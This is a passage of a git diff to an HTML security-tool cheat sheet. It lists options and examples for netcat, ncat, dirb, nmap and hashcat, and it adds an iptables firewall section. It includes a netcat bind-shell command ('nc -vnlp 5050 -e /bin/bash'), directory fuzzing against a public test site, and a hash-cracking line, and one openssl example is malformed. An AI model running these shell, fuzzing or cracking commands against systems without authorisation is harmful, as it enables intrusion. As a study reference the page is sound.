         </span>
         <br>│<code>nc -vnlp 5050 -e /bin/bash</code>
       </li>
@@ -458,7 +459,8 @@
       <li>
         ├ <span class="cmd">ncat</span>
         <span class="exp">: exactly line nc, but supports encryption </span>
-        <br>│<code class="etc">generate ssl: $ openssl req -x 509 --newkey rsa 2048 -keyout chave.pem -out cert.pem -days 10</code>
+        <br>│<code class="etc">generate ssl: </code>
+				<br>│<code>openssl req -x 509 --newkey rsa 2048-keyout chave.pem -out cert.pem -days 10</code>
         <br>│<code>ncat -vnlp 443 --ssl-key <span class="param">name</span>.pem --ssl-cert <span class="param">cert</span>.pem </code>
       </li>
 
@@ -532,7 +534,7 @@
         <span class="exp">: cli browser </span>
         <br>│ <span class="ident">
           <span class="opt">--dump </span>
-          <span class="exp">: only outputh the html, no interantion, cool for making scripts</span>
+          <span class="exp">: only outputh the html, no interantion, for making scripts</span>
         </span>
       </li>
 
@@ -634,6 +636,45 @@
 			<p>├────────────────────────────────────────────────────────────────</p>
 
 			<li>
+				├ <span class="cmd">dirb</span> <span class="exp">: web dir fuzzer</span>
+				<br> │ <span class="ident">
+					<span class="opt">-t</span>
+					<span class="exp">: doesn't use a '/' in the end</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-a <span class="param">user_agent</span></span>
+					<span class="exp">: defines a user-agent</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-S </span>
+					<span class="exp">: silent mode</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-X <span class="param">ext</span></span>
+					<span class="exp">: specifies extension (.php, .html)</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-u <span class="param">user:pass</span></span>
+					<span class="exp">: if needed for HTTP login </span>
+				</span>
+				<br> │ <code class="etc">dirb http://testphp.vulnweb.com/login -u admin:admin</code>
+				<br> │ <span class="ident">
+					<span class="opt">-r</span>
+					<span class="exp">: disables recursion </span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-R</span>
+					<span class="exp">: interactive recursion, will prompt if you want to</span>
+				<br> │ <span class="ident">
+					<span class="opt">-o <span class="param">file</span></span>
+					<span class="exp">: writes output to <span class="param">file</span></span>
+				</span>
+				<br> │ <code class="etc">dirb http://testphp.vulnweb.com /usr/share/dirb/wordlists/common.txt -a "Chrome"</code>
+			</li>
+
+			<p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
 				├ <span class="cmd">dnsenum</span> <span class="exp">: multi purpose dns tool</span>
 				<br> │ <span class="ident">
 					<span class="opt">--enum <span class="param">dns</span></span>
@@ -663,6 +704,10 @@
 					<span class="exp">: verbose</span>
 				</span>
 				<br> │ <span class="ident">
+					<span class="opt">-T <span class="param">level</span></span>
+					<span class="exp">: specifies agressivity</span>
+				</span>
+				<br> │ <span class="ident">
 					<span class="opt">-n</span>
 					<span class="exp">: show ip, don't resolve</span>
 				</span>
@@ -695,8 +740,16 @@
 					<span class="exp">: stealthy scan, (SYN scan)</span>
 				</span>
 				<br> │ <span class="ident">
+					<span class="opt">-sU</span>
+					<span class="exp">: UDP scan</span>
+				</span>
+				<br> │ <span class="ident">
 					<span class="opt">-p <span class="param">port</span></span>
 					<span class="exp">: specifies port, a '-' scans all</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-g <span class="param">dst_port</span></span>
+					<span class="exp">: specifies a destination port</span>
 				</span>
 				<br> │ <span class="ident">
 					<span class="opt">-D <span class="param">ip</span></span>
@@ -830,6 +883,92 @@
 				<br> │ <code>hashcat -a 0 -m 1800 - o cracked.txt hashes.txt wordlist.txt</code>
 			</li>
 
+			<p>│</p>
+      <p>│</p>
+      <p>│ <span class="spacer">aaaaa</span>┌─────────┐</p>
+      ├──────┤<h3>Defense</h3> │
+      <p>│ <span class="spacer">aaaaa</span>└─────────┘</p>
+      <p>│</p>
+
+			
+			<li>
+				├ <span class="cmd">iptables</span> <span class="exp">: linux firewall</span>
+				<br> │ <span class="ident">
+					<span class="opt">-L</span>
+					<span class="exp">: list rules of a table, default is filter</span>
+				</span>
+				<br> │ <code>iptables -L</code>
+				<br> │ <code>iptables -L -t nat</code>
+				<br> │ <span class="ident">
+					<span class="opt">-t <span class="param">table_type</span></span>
+					<span class="exp">: specifies table type [filter, nat or mangle]</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-d <span class="param">ipv4</span></span>
+					<span class="exp">: dst host</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-s <span class="param">ipv4</span></span>
+					<span class="exp">: src host</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-p <span class="param">protocol</span></span>
+					<span class="exp">: protocol to apply rule [tcp, udp or icmp]</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-sport <span class="param">src_port</span></span>
+					<span class="exp">: src port</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-dport <span class="param">dst_port</span></span>
+					<span class="exp">: dst port</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-o <span class="param">src_interface</span></span>
+					<span class="exp">: src interface</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-i <span class="param">dst_interface</span></span>
+					<span class="exp">: dst interface</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-s <span class="param">ipv4</span></span>
+					<span class="exp">: src host</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">!</span>
+					<span class="exp">: negation to the following rule, as not in programming languages</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-j <span class="param">action</span></span>
+					<span class="exp">: action to be executed when rule is true</span>
+				</span>
+				<br> │ <code class="etc">ACCEPT: accepts</code>
+				<br> │ <code class="etc">DROP: blocks package, doesn't throw an error</code>
+				<br> │ <code class="etc">REJECT: blocks package, throws an error</code>
+				<br> │ <code class="etc">DNAT: redirects package to a specified ip via --to</code>
+				<br> │ <code class="etc">REDIRECT: redirects package to a specified port via --to</code>
+				<br> │ <code class="etc">MASQUERADE: masks ipv4</code>
+				<br> │ <span class="ident">
+					<span class="opt">-A <span class="param">rule</span></span>
+					<span class="exp">: adds <span class="param">rule</span></span>
+				</span>
+				<br> │ <code>iptables -A OUTPUT -d 192.168.0.103 -j DROP</code>
+				<br> │ <code>iptables -A INPUT -p icmp -s 192.168.0.100 -j REJECT</code>
+				<br> │ <span class="ident">
+					<span class="opt">-D <span class="param">rule</span></span>
+					<span class="exp">: deletes <span class="param">rule</span></span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-F</span>
+					<span class="exp">: deletes all rules</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-P <span class="param">option</span></span>
+					<span class="exp">: modifies behavior of a chain of rules [ACCEPT or DROP]</span>
+				</span>
+			</li>
+
     </ul>
 
     <p style="margin-top: 3rem;">Creator: https://github.com/gabriela-tomazzi </p>




